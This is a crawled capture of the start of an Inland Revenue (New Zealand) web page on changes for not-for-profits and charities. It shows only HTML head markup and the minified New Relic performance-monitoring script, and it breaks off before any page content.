

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ird.govt.nz/roles/not-for-profits-and-charities/changing
body_size: 25273
content:


<!DOCTYPE html>
<!--IR LAYOUT-->
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#115860" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:image" content="https://www.ird.govt.nz/assets/home/images/social-favicon.png">    

    


<script type="text/javascript" nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-90435e115ada12916ae","applicationID":"468898334","transactionName":"M1MHZEVYDEVYUkdRXwoZKGZ0FjFfTVRQV0IBdQpeQ0sNWlVUQRd5ClIASA==","queueTime":0,"applicationTime":93,"agent":"","atts":""}</script><script type="text/javascript" nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"Vg8EVFNRDhAEUllaDgkEVVA=",licenseKey:"NRJS-90435e115ada12916ae",applicationID:"468898334",browserID:"468902273"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var 